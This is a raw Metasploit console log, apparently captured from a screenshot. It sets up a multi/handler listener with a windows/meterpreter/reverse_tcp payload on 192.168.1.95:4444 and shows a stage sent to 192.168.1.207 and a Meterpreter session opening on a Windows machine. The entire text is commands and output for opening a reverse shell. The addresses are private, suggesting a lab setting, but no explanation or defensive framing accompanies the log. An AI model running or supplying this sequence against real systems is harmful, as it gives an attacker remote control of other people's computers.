 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
                                         thread, process, none)
   LHOST                      yes       The listen address (an interface m
                                        ay be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target

View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > set lhost 192.168.1.95
lhost => 192.168.1.95
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.1.95:4444
[*] Sending stage (176198 bytes) to 192.168.1.207
[*] Meterpreter session 1 opened (192.168.1.95:4444 -> 192.168.1.207:61930)
at 2024-09-24 10:21:36 +0200

meterpreter > pwd
c:\Users\utente\OneDrive\Documenti\[ codici e roba ]\ak\malwr
meterpreter >